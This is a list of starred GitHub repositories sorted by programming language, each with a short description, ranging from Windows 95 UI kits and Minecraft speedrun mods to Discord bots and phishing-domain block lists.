- [alula/SpaceCadetPinball](https://github.com/alula/SpaceCadetPinball) - Emscripten port of 3D Pinball for Windows – Space Cadet decompilation
- [abeaumont/competitive-programming](https://github.com/abeaumont/competitive-programming) - Solutions to problems from various online judges / contest sites.
- [mastercomfig/team-comtress-2](https://github.com/mastercomfig/team-comtress-2) - Team Fortress 2, but with a lot of fixes, QoL improvements and performance optimizations!
- [PazerOP/tf2_bot_detector](https://github.com/PazerOP/tf2_bot_detector) - Automatically detects and votekicks cheaters/bots in TF2 casual.
- [microsoft/terminal](https://github.com/microsoft/terminal) - The new Windows Terminal and the original Windows console host, all in the same place!
- [td512/re3](https://github.com/td512/re3) - GTA III, Vice City
- [lx-s/WinMute](https://github.com/lx-s/WinMute) - WinMute lets you automatically mute your PC volume on certain events (e. g. Screensaver, Workstation Lock, Shutdown, etc.).
- [monero-project/monero](https://github.com/monero-project/monero) - Monero: the secure, private, untraceable cryptocurrency
- [notepad-plus-plus/notepad-plus-plus](https://github.com/notepad-plus-plus/notepad-plus-plus) - Notepad++ official repository
## CSS
- [xandjiji/stardew-helper](https://github.com/xandjiji/stardew-helper) - Stardew Helper is a companion App to help you while playing Stardew Valley.
- [JulienMaille/spicetify-dynamic-theme](https://github.com/JulienMaille/spicetify-dynamic-theme) - A theme for Spicetify with support for light/dark modes and album art based colors.
- [cyyynthia/cynthia.dev](https://github.com/cyyynthia/cynthia.dev) - My personal website
- [guglicap/wal-discord](https://github.com/guglicap/wal-discord) - Generate Discord css from pywal colors
- [tandpfun/nft-avatar](https://github.com/tandpfun/nft-avatar) - Create fake Twitter NFT avatars by giving your profile picture a hexagonal shape.
- [kidonng/cherry](https://github.com/kidonng/cherry) - 🍒 Collection of handcrafted resources
- [Discord-Custom-Covers/usrbg](https://github.com/Discord-Custom-Covers/usrbg) - A pure CSS database of user requested backgrounds for @Discord.
- [erikflowers/weather-icons](https://github.com/erikflowers/weather-icons) - 215 Weather Themed Icons and CSS
- [skullface/design-resources](https://github.com/skullface/design-resources) - 📐 Select websites, tools, assets, and readings for working in and learning about design.
- [StylishThemes/GitHub-Dark](https://github.com/StylishThemes/GitHub-Dark) - :octocat: Dark GitHub style
- [themesberg/windows-95-ui-kit](https://github.com/themesberg/windows-95-ui-kit) - 💾 Windows 95 UI Kit made with Bootstrap 4 components
- [jdan/98.css](https://github.com/jdan/98.css) - A design system for building faithful recreations of old UIs
- [h01000110/windows-95](https://github.com/h01000110/windows-95) - Jekyll Theme
- [spicetify/spicetify-themes](https://github.com/spicetify/spicetify-themes) - A community-driven collection of themes for customizing Spotify through Spicetify - https://github.com/spicetify/spicetify-cli
## CoffeeScript
- [phonowell/genshin-impact-script](https://github.com/phonowell/genshin-impact-script) - 好耶!是人畜无害的原神脚本!Sweet! What a cute Genshin Impact script!
## Crystal
- [ryanprior/meet](https://github.com/ryanprior/meet) - Start a meeting quickly from the comfort of your command line. 👩👩👧👦️💨️
## Elixir
- [Phineas/lanyard](https://github.com/Phineas/lanyard) - 🏷️ Expose your Discord presence and activities to a RESTful API and WebSocket in less than 10 seconds
## Emacs Lisp
- [rougier/elegant-emacs](https://github.com/rougier/elegant-emacs) - A very minimal but elegant emacs (I think)
## G-code
- [hoppuman/TikTokHacks](https://github.com/hoppuman/TikTokHacks) -
## GLSL
- [PoeticRainbow/golden-days](https://github.com/PoeticRainbow/golden-days) - Golden Days is a Minecraft resource pack meant to bring back old textures, lighting, names, and sounds from older versions of Minecraft.
## Go
- [safing/portmaster](https://github.com/safing/portmaster) - 🏔 Love Freedom - ❌ Block Mass Surveillance
- [auguwu/ume](https://github.com/auguwu/ume) - 💝 梅 — Easy, self-hostable, and flexible image and file host, made in Go using MongoDB GridFS.
- [marcelja/facebook-delete](https://github.com/marcelja/facebook-delete) - Fast facebook activity deletion
- [jesseduffield/lazygit](https://github.com/jesseduffield/lazygit) - simple terminal UI for git commands
- [dirien/minectl](https://github.com/dirien/minectl) - minectl 🗺 is a cli for creating Minecraft server on different cloud provider.
- [rclone/rclone](https://github.com/rclone/rclone) - "rsync for cloud storage" - Google Drive, S3, Dropbox, Backblaze B2, One Drive, Swift, Hubic, Wasabi, Google Cloud Storage, Yandex Files
- [bettercap/bettercap](https://github.com/bettercap/bettercap) - The Swiss Army knife for 802.11, BLE, IPv4 and IPv6 networks reconnaissance and MITM attacks.
- [lemnos/tt](https://github.com/lemnos/tt) - A terminal based typing test.
## HTML
- [DeepDiscord/DeepDiscord](https://github.com/DeepDiscord/DeepDiscord) - Search Discord's "Deep Web" (work in progress)
- [grassmunk/Chicago95](https://github.com/grassmunk/Chicago95) - A rendition of everyone's favorite 1995 Microsoft operating system for Linux.
- [jackyzha0/quartz](https://github.com/jackyzha0/quartz) - 🌱 host your own second brain and digital garden for free
- [pabio/redirect-russia](https://github.com/pabio/redirect-russia) - 🇺🇦 Redirect Russian traffic from your site to support Ukraine
- [Igglybuff/awesome-piracy](https://github.com/Igglybuff/awesome-piracy) - A curated list of awesome warez and piracy links
- [jemimaabu/list-alphabetizer](https://github.com/jemimaabu/list-alphabetizer) - A webapp for sorting lists alphabetically
- [animebook/animebook.github.io](https://github.com/animebook/animebook.github.io) - In-browser video player for learning Japanese with subtitles
- [vcokltfre/workbin](https://github.com/vcokltfre/workbin) - A pastebin service on workers.
- [bokub/git-history-editor](https://github.com/bokub/git-history-editor) - :pencil2: Online commit editor, intuitive and easy to use
- [prolesoft/txt](https://github.com/prolesoft/txt) - Client-side encrypted (no server) text sharing
- [Erisa/dis.cord.gift](https://github.com/Erisa/dis.cord.gift) - IMPORTANT: This is just a rickroll. There is nothing malicious and never will be. Send any legal requests to my email.
- [tpn/pdfs](https://github.com/tpn/pdfs) - Technically-oriented PDF Collection (Papers, Specs, Decks, Manuals, etc)
- [fluteds/s](https://github.com/fluteds/s) - 🔗 A url shortener hosted on GitHub pages and redirects created by issue requests. Repo is forked from nelsontky
- [fluteds/css](https://github.com/fluteds/css) - Styling files for use with Discord, Spicetify and Tumblr
- [LukeSmithxyz/landchad](https://github.com/LukeSmithxyz/landchad) - Landchad.net Website Tutorial Page
- [wesbos/beginner-javascript](https://github.com/wesbos/beginner-javascript) - Slam Dunk JavaScript
- [fluteds/tttools](https://github.com/fluteds/tttools) - Quality of life tools and themes for turntable.fm. All themes and plugins are compatiable with ttStyles, Tampermonkey, Stylish and other turntable extensions
- [randomidiot13/queueclient-web](https://github.com/randomidiot13/queueclient-web) - An unofficial client for viewing the speedrun.com verification queue, in HTML this time.
- [anadius/gd-efc](https://github.com/anadius/gd-efc) - Google Drive - encrypted folder copy
- [lukechilds/doge-seed](https://github.com/lukechilds/doge-seed) - Dank mnemonic seed phrases
- [anadius/sims-4-gallery-link-generator](https://github.com/anadius/sims-4-gallery-link-generator) - Generate links for gallery items from `.trayitem` files. This is useful when your item contains CC.
- [RichardLitt/knowledge](https://github.com/RichardLitt/knowledge) - 💡 document everything
- [dwyl/repo-badges](https://github.com/dwyl/repo-badges) - :star: Use repo badges (build passing, coverage, etc) in your readme/markdown file to signal code quality in a project.
- [nthitz/pluggedTT](https://github.com/nthitz/pluggedTT) -
- [AlexBSoft/win95.css](https://github.com/AlexBSoft/win95.css) - Responsive Bootstrap 4 windows 95/98 theme & landing template
- [nelsontky/gh-pages-url-shortener](https://github.com/nelsontky/gh-pages-url-shortener) - Minimal URL shortener that can be entirely hosted on GitHub pages.
- [skullface/protest.wtf](https://github.com/skullface/protest.wtf) - ✊ Going to a protest and don’t know wtf to do or wtf to bring? This guide aims to help you protect yourself.
- [learning-gardens/pixel-lab](https://github.com/learning-gardens/pixel-lab) - A space for indie game devs, weird web artists, and anyone making or learning about all the strange things you can make with pixels
## Haskell
- [Xetera/placewaifu](https://github.com/Xetera/placewaifu) - 🎀 An incredibly cute placeholder service
## Inno Setup
- [mentebinaria/retoolkit](https://github.com/mentebinaria/retoolkit) - Reverse Engineer's Toolkit
## Java
- [basti564/Oculess](https://github.com/basti564/Oculess) - Removes account requirements and telemetry from Oculus Quest devices
- [Gregor0410/SpeedrunPractice](https://github.com/Gregor0410/SpeedrunPractice) - Speedrun Practice mod
- [RedLime/SpeedRunIGT](https://github.com/RedLime/SpeedRunIGT) - Counting In-game Timer for Minecraft SpeedRun
- [mjtb49/StrongholdTrainer](https://github.com/mjtb49/StrongholdTrainer) -
- [Ninjabrain1/Ninjabrain-Bot](https://github.com/Ninjabrain1/Ninjabrain-Bot) - Accurate stronghold calculator for Minecraft speedrunning.
- [logwet/noverworld](https://github.com/logwet/noverworld) - Spawn in the nether with a set of items. Made by logwet, designed by k4yfour, idea by Fyroah.
- [logwet/blinded](https://github.com/logwet/blinded) - Spawn in the overworld at post blind coords with a typical post nether split inventory. Based on the codebase of noverworld. Made by logwet, designed by logwet and k4yfour.
- [LambdAurora/fuck_namemc](https://github.com/LambdAurora/fuck_namemc) - Minecraft mod to block NameMC indexing on servers.
- [axieum/fabric-example-mod](https://github.com/axieum/fabric-example-mod) - An elegant Minecraft mod template for the Fabric mod loader
- [Moresteck/BetaCraft-Launcher-Java](https://github.com/Moresteck/BetaCraft-Launcher-Java) - Java edition of BetaCraft Launcher
- [jagrosh/MusicBot](https://github.com/jagrosh/MusicBot) - 🎶 A Discord music bot that's easy to set up and run yourself!
- [toolbox4minecraft/amidst](https://github.com/toolbox4minecraft/amidst) - Advanced Minecraft Interface and Data/Structure Tracking
- [CaffeineMC/sodium-fabric](https://github.com/CaffeineMC/sodium-fabric) - A Fabric mod designed to improve frame rates and reduce micro-stutter
- [Glitchfiend/BiomesOPlenty](https://github.com/Glitchfiend/BiomesOPlenty) - Minecraft mod that adds over 50 new biomes to the game.
- [Zodsmar/SeedSearcherStandaloneTool](https://github.com/Zodsmar/SeedSearcherStandaloneTool) - Minecraft, searching numeric seeds for specific features/biomes
- [KaptainWutax/FeatureUtils](https://github.com/KaptainWutax/FeatureUtils) - High-performance library that simulates Minecraft structures, decorators and loot for seed finding applications.
- [jan-leila/FastReset](https://github.com/jan-leila/FastReset) -
- [KaptainWutax/SeedCracker](https://github.com/KaptainWutax/SeedCracker) - Fast, Automatic In-Game Seed Cracker for Minecraft.
## JavaScript
- [makitsune/blahaj-finder](https://github.com/makitsune/blahaj-finder) - Hourly BLÅHAJ finder map
- [bokub/chalk-animation](https://github.com/bokub/chalk-animation) - :clapper: Colorful animations in terminal output
- [zerodytrash/Simple-YouTube-Age-Restriction-Bypass](https://github.com/zerodytrash/Simple-YouTube-Age-Restriction-Bypass) - A simple browser extension to bypass YouTube's age verification and watch age restricted videos without having to sign in.
- [lem6ns/ddgmail](https://github.com/lem6ns/ddgmail) - An unofficial CLI for DuckDuckGo Email Protection.
- [molly/web3-is-going-great](https://github.com/molly/web3-is-going-great) - A timeline of some of the greatest hits in cryptocurrencies, NFTs, and other web3 projects since the beginning of 2021
- [jackyzha0/ctrl-v](https://github.com/jackyzha0/ctrl-v) - 📋 a modern, open-source pastebin with latex and markdown rendering support
- [SadeghHayeri/GreenTunnel](https://github.com/SadeghHayeri/GreenTunnel) - GreenTunnel is an anti-censorship utility designed to bypass the DPI system that is put in place by various ISPs to block access to certain websites.
- [Discord-Datamining/Discord-Datamining](https://github.com/Discord-Datamining/Discord-Datamining) - Datamining Discord changes from the JS files
- [STRML/strml.net](https://github.com/STRML/strml.net) - STRML: Projects & Work
- [wellsousaaa/Five-Nights-at-Freddys-Web](https://github.com/wellsousaaa/Five-Nights-at-Freddys-Web) - Five Nights at Freddy's - Web: https://wellsousaaa.github.io/Five-Nights-at-Freddys-Web/
- [4ndv/HexaGone](https://github.com/4ndv/HexaGone) - Replaces twitter NFT idiocracy
- [robinuniverse/TwitFix-Extension](https://github.com/robinuniverse/TwitFix-Extension) - A browser extension that adds TwitFix url copy buttons to Twitter
- [vogler/free-games-claimer](https://github.com/vogler/free-games-claimer) - Claims free games on the Epic Games Store and Amazon Prime Gaming.
- [Mango0x45/retime.mcbe.wtf](https://github.com/Mango0x45/retime.mcbe.wtf) - A run retimer for speedrunners.
- [Anarios/return-youtube-dislike](https://github.com/Anarios/return-youtube-dislike) - Chrome extension to return youtube dislikes
- [google/santa-tracker-web](https://github.com/google/santa-tracker-web) - The source code to Santa Tracker's website, by Google
- [angeloanan/youtube-tv-browser](https://github.com/angeloanan/youtube-tv-browser) - ⏯ | A lightweight browser extension that enables YouTube for TV in your browser
- [WalshyDev/Discord-bad-domains](https://github.com/WalshyDev/Discord-bad-domains) -
- [cyyynthia/pronoundb-powercord](https://github.com/cyyynthia/pronoundb-powercord) - PronounDB plugin for Powercord.
- [GooseMod/OpenAsar](https://github.com/GooseMod/OpenAsar) - Open-source alternative of Discord desktop's app.asar
- [ajzbc/kanye.rest](https://github.com/ajzbc/kanye.rest) - 🌊 A free REST API for random Kanye West quotes (Kanye as a Service)
- [SharzyL/pastebin-worker](https://github.com/SharzyL/pastebin-worker) - A pastebin based on Cloudflare worker, with friendly CLI usage and rich features
- [sh-dv/hat.sh](https://github.com/sh-dv/hat.sh) - Encrypt and Decrypt files securely in your browser.
- [bokub/nopaste](https://github.com/bokub/nopaste) - :clipboard: Client-side paste service
- [resume/resume.github.com](https://github.com/resume/resume.github.com) - Resumes generated using the GitHub informations
- [bokub/github-stats-box](https://github.com/bokub/github-stats-box) - 📌 Update a gist to contain your GitHub stats
- [typicode/tlapse](https://github.com/typicode/tlapse) - 📷 Create a timelapse of your web development... or just automatically take screenshots of your hard work ;)
- [Erisa/worker-links](https://github.com/Erisa/worker-links) - A simple URL Shortener for Cloudflare Workers or anywhere!
- [iptv-org/iptv](https://github.com/iptv-org/iptv) - Collection of publicly available IPTV channels from all over the world
- [aviaryan/Kissanime-Batch-Downloader](https://github.com/aviaryan/Kissanime-Batch-Downloader) - :jp: :tv: KissAnime, KissCartoon and KissAsian batch links generator script
- [Jesper-Hustad/NoPixel-minigame](https://github.com/Jesper-Hustad/NoPixel-minigame) -
- [niespodd/browser-fingerprinting](https://github.com/niespodd/browser-fingerprinting) - Analysis of Bot Protection systems with available countermeasures 🚿. How to defeat anti-bot system 👻 and get around browser fingerprinting scripts 🕵️♂️ when scraping the web?
- [Strencher/BdBrowser](https://github.com/Strencher/BdBrowser) -
- [benwiley4000/win95-media-player](https://github.com/benwiley4000/win95-media-player) - 💿 Back from 1995, and running on your website
- [fosslife/delta](https://github.com/fosslife/delta) - A modern file uploader + URL shortner written in node for your private cloud. low memory overhead + secure
- [timvisee/send](https://github.com/timvisee/send) - :mailbox_with_mail: Simple, private file sharing. Mirror of https://gitlab.com/timvisee/send
- [itsmeow/TOP-LoC-ARG-Tester](https://github.com/itsmeow/TOP-LoC-ARG-Tester) - A discord bot to test codes from the twenty one pilots LoC ARG
- [cheap-glitch/vim.help](https://github.com/cheap-glitch/vim.help) - 📔 A mirror of Vim’s built-in documentation, adapted and improved for the web.
- [cheap-glitch/fretboarder](https://github.com/cheap-glitch/fretboarder) - 🎸 A web app to visualize scales, chords and arpeggios on all kinds of fretboards.
- [notion-enhancer/extension](https://github.com/notion-enhancer/extension) - an enhancer/customiser for the all-in-one productivity workspace notion.so (browser)
- [MattIPv4/DNS-over-Discord](https://github.com/MattIPv4/DNS-over-Discord) - A 1.1.1.1 DNS resolver built for Discord
- [baspinarenes/spider-solitaire](https://github.com/baspinarenes/spider-solitaire) - Legendary spider solitaire game with Windows XP theme
- [Bogdanp/awesome-advent-of-code](https://github.com/Bogdanp/awesome-advent-of-code) - A collection of awesome resources related to the yearly Advent of Code challenge.
- [pastelsky/bundlephobia](https://github.com/pastelsky/bundlephobia) - 🏋️ Find out the cost of adding a new frontend dependency to your project
- [captainadorable/personal-website](https://github.com/captainadorable/personal-website) - My personal website source code.
- [cyberbarbie/taelur](https://github.com/cyberbarbie/taelur) - Get to know Taelur via npm. Just run `npx taelur`
- [NARKOZ/hacker-scripts](https://github.com/NARKOZ/hacker-scripts) - Based on a true story
- [migueravila/Bento](https://github.com/migueravila/Bento) - 🍱 The minimalist, elegant and hackable startpage.
- [itsmeow/Spicetify-Canvas](https://github.com/itsmeow/Spicetify-Canvas) - Spotify Canvas, on Spicetify for Desktop!
- [pixeltris/TwitchAdSolutions](https://github.com/pixeltris/TwitchAdSolutions) -
- [Revadike/epicgames-freebies-claimer](https://github.com/Revadike/epicgames-freebies-claimer) - Claim available free game promotions from the Epic Games Store.
- [sindresorhus/trash](https://github.com/sindresorhus/trash) - Move files and directories to the trash
- [Maclay74/gta-online-finger-hack-master](https://github.com/Maclay74/gta-online-finger-hack-master) - Train your hacking skill before the heist.
- [ahmadawais/corona-cli](https://github.com/ahmadawais/corona-cli) - 🦠 Track the Coronavirus disease (COVID-19) in the command line. Worldwide for all countries, for one country, and the US States. Fast response time (< 100ms). To chat: https://twitter.com/MrAhmadAw
- [marionebl/svg-term-cli](https://github.com/marionebl/svg-term-cli) - Share terminal sessions via SVG and CSS
- [goldbergyoni/nodebestpractices](https://github.com/goldbergyoni/nodebestpractices) - :white_check_mark: The Node.js best practices list (March 2022)
- [Ridermansb/ridermansb](https://github.com/Ridermansb/ridermansb) - My NPM Card 😉
- [kevva/wifi-password-cli](https://github.com/kevva/wifi-password-cli) - Get current wifi password
- [sindresorhus/doge-seed-cli](https://github.com/sindresorhus/doge-seed-cli) - Generate dank mnemonic seed phrases in the terminal
- [Externalizable/bongo.cat](https://github.com/Externalizable/bongo.cat) - Hit the bongos like Bongo Cat!
- [sindresorhus/np](https://github.com/sindresorhus/np) - A better `npm publish`
- [111116/webosu](https://github.com/111116/webosu) - ➤⓵ web rhythm game (unofficial osu!) http://osugame.online/
- [imjohnbo/issue-bot](https://github.com/imjohnbo/issue-bot) - GitHub Actions powered Issue Bot 🦾
- [Revadike/steam-free-packages](https://github.com/Revadike/steam-free-packages) - Periodically request free packages on steam to be added to your account
- [kautukkundan/Awesome-Profile-README-templates](https://github.com/kautukkundan/Awesome-Profile-README-templates) - A collection of awesome readme templates to display on your profile
- [toluschr/BetterDiscord-Animated-Status](https://github.com/toluschr/BetterDiscord-Animated-Status) - Animate your Discord Status with this BetterDiscord Plugin
- [FreeTubeApp/FreeTube](https://github.com/FreeTubeApp/FreeTube) - An Open Source YouTube app for privacy
- [AnIdiotsGuide/guidebot](https://github.com/AnIdiotsGuide/guidebot) - A boilerplate example bot with command handler and reloadable commands. Updated and Maintained by the Idiot's Guide Community
- [cypress-io/cypress](https://github.com/cypress-io/cypress) - Fast, easy and reliable testing for anything that runs in a browser.
- [vin/turntable.fm](https://github.com/vin/turntable.fm) - A turntable.fm bot based on Alain Gilbert's ttapi module for node.js.
- [Tampermonkey/tampermonkey](https://github.com/Tampermonkey/tampermonkey) - Tampermonkey is the most popular userscript manager, with over 10 million users. It's available for Chrome, Microsoft Edge, Safari, Opera Next, and Firefox.
- [dephraiim/translate-readme](https://github.com/dephraiim/translate-readme) - Translate Github Readme to any other Language
- [genshindev/api](https://github.com/genshindev/api) - A fan-made Genshin Impact API for easy access to game data.
- [website-scraper/node-website-scraper](https://github.com/website-scraper/node-website-scraper) - Download website to local directory (including all css, images, js, etc.)
- [BetterDiscord/BetterDiscord](https://github.com/BetterDiscord/BetterDiscord) - Better Discord enhances Discord desktop app with new features.
- [biuuu/genshin-wish-export](https://github.com/biuuu/genshin-wish-export) - Easily export the Genshin Impact wish record.
- [MadeBaruna/paimon-moe](https://github.com/MadeBaruna/paimon-moe) - Your best Genshin Impact companion! Help you plan what to farm with ascension calculator and database. Also track your progress with todo and wish counter.
- [technobly/Auto-Awexomer](https://github.com/technobly/Auto-Awexomer) - A Turntable.fm bookmarklet that automatically awexomes every song for you, and looks good doing it.
- [falk-hueffner/metric-cooking](https://github.com/falk-hueffner/metric-cooking) - Browser script that annotates US cooking units with their metric equivalent (e.g. 1 3/4 cups sugar [350 g])
- [erkserkserks/h264ify](https://github.com/erkserkserks/h264ify) - A Chrome extension that makes YouTube stream H.264 videos instead of VP8/VP9 videos
- [JasonEtco/todo](https://github.com/JasonEtco/todo) - 🤖✅ GitHub App that creates new issues from actionable comments in your code.
- [wei/pull](https://github.com/wei/pull) - 🤖 Keep your forks up-to-date via automated PRs
- [discordjs/discord.js](https://github.com/discordjs/discord.js) - A powerful JavaScript library for interacting with the Discord API
- [typesense/showcase-recipe-search](https://github.com/typesense/showcase-recipe-search) - Instantly search 2M cooking recipes using Typesense Search (an open source alternative to Algolia / ElasticSearch) ⚡ 🥘 🔍
- [pixelcrisis/turnstyles](https://github.com/pixelcrisis/turnstyles) - turnstyles for turntable.fm | a chrome extension
- [jodrell2000/rboto](https://github.com/jodrell2000/rboto) - Mr. Roboto bot for I ❤️ The 80's room on Turntable.fm
- [extplug/replug](https://github.com/extplug/replug) - Semi-automatic reverse engineering of plug.dj client javascript
- [samuri51/chillybot](https://github.com/samuri51/chillybot) - a turntable bot created by a moderator of straight_chillin11
- [ouuan/my-vscode-extensions](https://github.com/ouuan/my-vscode-extensions) - List your installed VS Code extensions in a Markdown file :sunglasses:
- [avatarkava/beavisbot](https://github.com/avatarkava/beavisbot) - A node.js powered bot for plug.dj and dubtrack.fm
- [iamstarkov/generator-travis](https://github.com/iamstarkov/generator-travis) - Yeoman generator to get and keep `.travis.yml` up-to-date effortlessly
- [TerrordactylDesigns/boombot](https://github.com/TerrordactylDesigns/boombot) - Node.js powered Chat and DJ bot for Turntable.fm
- [sharedferret/Sparkle-Turntable-Bot](https://github.com/sharedferret/Sparkle-Turntable-Bot) - A Turntable.fm bot for the Indie/Classic Alternative 1 + Done room.
- [Izzmo/AutoAwesomer](https://github.com/Izzmo/AutoAwesomer) - A Turntable.fm bookmarklet that automatically awesomes every song for you.
- [LeCoupa/awesome-cheatsheets](https://github.com/LeCoupa/awesome-cheatsheets) - 👩💻👨💻 Awesome cheatsheets for popular programming languages, frameworks and development tools. They include everything you should know in one single file.
- [jlbruno/TT-Helper-Bot](https://github.com/jlbruno/TT-Helper-Bot) - a bot for random helpful functions on turntable.fm
- [atomjack/cmbot](https://github.com/atomjack/cmbot) - A full featured bot for turntable.fm
- [stefanbuck/awesome-browser-extensions-for-github](https://github.com/stefanbuck/awesome-browser-extensions-for-github) - A collection of awesome browser extensions for GitHub.
- [MarkReeder/Turntable.fm-Extensions](https://github.com/MarkReeder/Turntable.fm-Extensions) -
- [felixrieseberg/macintosh.js](https://github.com/felixrieseberg/macintosh.js) - 🖥 A virtual Apple Macintosh with System 8, running in Electron. I'm sorry.
- [1j01/98](https://github.com/1j01/98) - 💿 Web-based Windows 98 desktop recreation █████▓█▓▓▒▓▒▒░▒░░░🗕︎🗗︎🗙︎
- [wobsoriano/poke95](https://github.com/wobsoriano/poke95) - 🚀 A Windows 95 style Pokédex built with React.
- [arturbien/React95](https://github.com/arturbien/React95) - 🌈🕹 Refreshed Windows 95 style UI components for your React app
- [DavidAnson/vscode-markdownlint](https://github.com/DavidAnson/vscode-markdownlint) - Markdown linting and style checking for Visual Studio Code
- [jaywcjlove/hotkeys](https://github.com/jaywcjlove/hotkeys) - ➷ A robust Javascript library for capturing keyboard input. It has no dependencies.
- [crsnbrt/keysim](https://github.com/crsnbrt/keysim) - design and test virtual 3d keyboards.
- [is-a-dev/register](https://github.com/is-a-dev/register) - Grab your own sweet-looking '.is-a.dev' subdomain
- [notion-enhancer/desktop](https://github.com/notion-enhancer/desktop) - an enhancer/customiser for the all-in-one productivity workspace notion.so (app)
- [vvo/gifify](https://github.com/vvo/gifify) - 😻 Convert any video file to an optimized animated GIF.
- [forwardemail/custom-fonts-in-emails](https://github.com/forwardemail/custom-fonts-in-emails) - An extremely easy way to use custom fonts in emails without having to use art software.
- [hundredrabbits/Left](https://github.com/hundredrabbits/Left) - Distractionless Writing Tool
- [myliang/x-spreadsheet](https://github.com/myliang/x-spreadsheet) - A web-based JavaScript(canvas) spreadsheet
- [conwnet/github1s](https://github.com/conwnet/github1s) - One second to read GitHub code with VS Code.
- [gorhill/uBlock](https://github.com/gorhill/uBlock) - uBlock Origin - An efficient blocker for Chromium and Firefox. Fast and lean.
- [1j01/jspaint](https://github.com/1j01/jspaint) - 🎨 Classic MS Paint, REVIVED + ✨Extras
- [ShizukuIchi/minesweeper](https://github.com/ShizukuIchi/minesweeper) - 💣 Windows XP minesweeper in web. Also support mobile. 🎉📱
- [ShizukuIchi/winXP](https://github.com/ShizukuIchi/winXP) - 🏁 Web based Windows XP desktop recreation.
- [ganoninc/winerror-simulator](https://github.com/ganoninc/winerror-simulator) - A Windows XP error simulator
- [honestbleeps/Reddit-Enhancement-Suite](https://github.com/honestbleeps/Reddit-Enhancement-Suite) - Reddit Enhancement Suite
- [adam-p/markdown-here](https://github.com/adam-p/markdown-here) - Google Chrome, Firefox, and Thunderbird extension that lets you write email in Markdown and render it before sending.
- [iamadamdev/bypass-paywalls-chrome](https://github.com/iamadamdev/bypass-paywalls-chrome) - Bypass Paywalls web browser extension for Chrome and Firefox.
- [hendricius/pizza-dough](https://github.com/hendricius/pizza-dough) - This recipe is dedicated to helping you make the best possible pizza dough for Neapolitan pizza.
- [microsoft/Web-Dev-For-Beginners](https://github.com/microsoft/Web-Dev-For-Beginners) - 24 Lessons, 12 Weeks, Get Started as a Web Developer
- [lowlighter/metrics](https://github.com/lowlighter/metrics) - 📊 An infographics generator with 30+ plugins and 200+ options to display stats about your GitHub account and render them as SVG, Markdown, PDF or JSON!
- [twoscott/haseul-bot](https://github.com/twoscott/haseul-bot) - A general purpose Discord bot.
- [anuraghazra/github-readme-stats](https://github.com/anuraghazra/github-readme-stats) - :zap: Dynamically generated stats for your github readmes
- [ikatyang/emoji-cheat-sheet](https://github.com/ikatyang/emoji-cheat-sheet) - A markdown version emoji cheat sheet
- [wendy-guo/card-jitsu](https://github.com/wendy-guo/card-jitsu) - a "remake" of the classic card-jitsu game from club penguin, paired with your (my) favourite (island's) animal crossing villagers 🤍
- [spicetify/spicetify-cli](https://github.com/spicetify/spicetify-cli) - Commandline tool to customize Spotify client. Supports Windows, MacOS and Linux.
- [reek/anti-adblock-killer](https://github.com/reek/anti-adblock-killer) - Anti-Adblock Killer helps you keep your Ad-Blocker active, when you visit a website and it asks you to disable.
- [MichMich/MagicMirror](https://github.com/MichMich/MagicMirror) - MagicMirror² is an open source modular smart mirror platform. With a growing list of installable modules, the MagicMirror² allows you to convert your hallway or bathroom mirror into your personal assi
- [awesome-selfhosted/awesome-selfhosted](https://github.com/awesome-selfhosted/awesome-selfhosted) - A list of Free Software network services and web applications which can be hosted on your own servers
## Jinja
- [leighmacdonald/uncletopia](https://github.com/leighmacdonald/uncletopia) - Ansible playbook for uncletopia server cluster
## Jupyter Notebook
- [charliezcr/Kpop-Data-Analysis](https://github.com/charliezcr/Kpop-Data-Analysis) - Statistics and Data Analysis about Kpop Industry
## Kotlin
- [lakscastro/how-many-lines](https://github.com/lakscastro/how-many-lines) - 🎮 How many lines of code have you written throughout your journey on GitHub?
- [seemoo-lab/AirGuard](https://github.com/seemoo-lab/AirGuard) - Protect yourself from being tracked 🌍 by AirTags 🏷 and Find My accessories 📍
## Lua
- [xatier/girlfriend_require](https://github.com/xatier/girlfriend_require) - i need a girlfriend
- [Adoggman/NoPixelServer](https://github.com/Adoggman/NoPixelServer) - NoPixel full server files
- [swxy/NoPixelServer](https://github.com/swxy/NoPixelServer) - NoPixel Full Server Files working
## Makefile
- [sharanda/manrope](https://github.com/sharanda/manrope) - Manrope font – modern geometric sans-serif
## Mercury
- [spacekookie/gay](https://github.com/spacekookie/gay) - 🏳️🌈 LGBT pride in here 🏳️🌈
## Others
- [is-a-good-dev/Register](https://github.com/is-a-good-dev/Register) -
- [xXBuilderBXx/DiscordScamBrowserFilter](https://github.com/xXBuilderBXx/DiscordScamBrowserFilter) - A Discord scam filter for browsers that use UBlock Origin with new links added daily!
- [robole/file-bunny](https://github.com/robole/file-bunny) - Perform file actions quickly with keyboard-driven file selection 🐰⌨️
- [tvler/laundry-symbols](https://github.com/tvler/laundry-symbols) - Every laundry symbol as a 24x24 SVG
- [fluteds/qol](https://github.com/fluteds/qol) - Minecraft Datapack for 1.18+ that contains custom recipes and some tweaks to drops just for quality of life
- [tmcw/awesome-geojson](https://github.com/tmcw/awesome-geojson) - GeoJSON utilities that will make your life easier.
- [bbmaster123/10SM](https://github.com/bbmaster123/10SM) - Native Windows 10 Start Menu for Windows 11
- [carrnot/china-ip-list](https://github.com/carrnot/china-ip-list) - China IP List
- [Cinnamon-Unltd/Anti-Kpop-Spammers-Filterlist-for-Twitter](https://github.com/Cinnamon-Unltd/Anti-Kpop-Spammers-Filterlist-for-Twitter) - This list is a fork of DandelionSprouts' AntiKpopSpammersTwitter updated with more K-pop artists and related stuff.
- [nikolaischunk/discord-phishing-links](https://github.com/nikolaischunk/discord-phishing-links) - An actively maintained JSON & txt List containing 10'000+ malicious Domains which are used for phishing on Discord.
- [rose-pine/rose-pine-theme](https://github.com/rose-pine/rose-pine-theme) - All natural pine, faux fur and a bit of soho vibes for the classy minimalist
- [ShadowWhisperer/BlockLists](https://github.com/ShadowWhisperer/BlockLists) - DNS Block Lists
- [nbats/FMHY](https://github.com/nbats/FMHY) - /r/FREEMEDIAHECKYEAH
- [orhun/orhun](https://github.com/orhun/orhun) -
- [n0shake/Public-APIs](https://github.com/n0shake/Public-APIs) - 📚 A public list of APIs from round the web.
- [sayuriu/handwriting-font](https://github.com/sayuriu/handwriting-font) - My handwriting, as a font!
- [BuildBot42/discord-scam-links](https://github.com/BuildBot42/discord-scam-links) - One page, easily readable list of phishing Discord-imitating websites
- [DevSpen/scam-links](https://github.com/DevSpen/scam-links) - Collection of phishing and malicious links that focuses on Steam and Discord scams.
- [MaxT-uk/ImprovedZeppelinDocs](https://github.com/MaxT-uk/ImprovedZeppelinDocs) - You thought Zeppelin self-host was hard? Follow this guide and youll have it up in no time!
